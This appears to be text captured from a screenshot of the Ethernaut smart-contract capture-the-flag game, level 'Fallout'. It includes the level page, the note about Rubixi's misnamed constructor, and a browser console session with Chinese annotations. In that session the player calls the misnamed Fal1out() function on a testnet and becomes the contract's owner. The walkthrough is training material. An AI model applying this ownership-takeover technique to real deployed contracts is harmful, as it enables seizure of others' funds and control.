 Ethernaut
Home
Help
NEW
Try out the Solidity 0.5 version!
v0.6.0
Levels
0. Hello Ethernaut ✔
1. Fallback ✔
2. Fallout ✔
3. Coin Flip ✔
4. Telephone ✔
5. Token ✔
6. Delegation ✔
7. Force ✔
8. Vault ✔
Claim ownership of the contract below to complete this level.
Things that might help
• Solidity Remix IDE
That was silly wasn't it? Real world contracts must be much more secure than this and so must it be much harder to hack them right?
Well... Not quite.
The story of Rubixi is a very well known case in the Ethereum ecosystem. The company changed its name from 'Dynamic Pyramid' to 'Rubixi' but somehow they didn't rename the constructor
method of its contract:
contract Rubixi {
address private owner;
developed with ♥ and ⚡ by the OpenZeppelin team
Elements
Console
Sources
Performance
Network
Memory
Application
Security
Audits
top
Filter
Custom levels ▼
5 hidden
Mined transaction https://ropsten.etherscan.io/tx/0xc76c822… main.72abf220.js:29
Object main.72abf220.js:29
17 => Instance address main.72abf220.js:29
0x50c0f3882c120cedb1da9ab2dcdab770368ff483
原来的所有者
> await contract.owner()
"0x220beee334f1c1f8078352d88bcc4e6165b792f6"
执行Fal1out函数
> await contract.Fal1out()
Sent transaction https://ropsten.etherscan.io/tx/0xde0a1d2… main.72abf220.js:29
Mined transaction https://ropsten.etherscan.io/tx/0xde0a1d2… main.72abf220.js:29
{tx: "0xde0a1d2cd4774f3e708242dd2713b99bb7c9e6a144c6940d3a1acedd1f91bc61", receipt: {…}, logs: Array(0)}
> await contract.owner()
"0x3c7f1e9b49b2f7c92e25224199d05d5cb6923824"
现在的所有者
>